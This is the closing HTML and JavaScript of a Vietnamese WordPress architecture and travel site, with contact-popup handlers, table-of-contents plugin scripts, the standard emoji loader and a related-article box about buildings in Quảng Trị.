            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
                    <!-- size scale -->
            <style>
                #button-contact-vr {
                    transform: scale(0.7);
                }
            </style>
                            <style>
                    #button-contact-vr {
                        margin: -10px;
                    }
                </style>
            
        
        
        
                                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">KIẾN TRÚC NỔI BẬT</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-tri-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Quảng Trị được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Quảng Trị được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/kien-truc-quang-tri-53-1.jpg"  width="241" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-tri-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Quảng Trị được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Quảng Trị được khách du lịch ghé...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a0b563f24e
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765422353" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/js/tagdiv_theme.min.js?ver=9.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nguyenkieuvietnhu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nguyenkieuvietnhu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://nguyenkieuvietnhu.com/wp-content/themes/nkvn';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 16:56:38 -->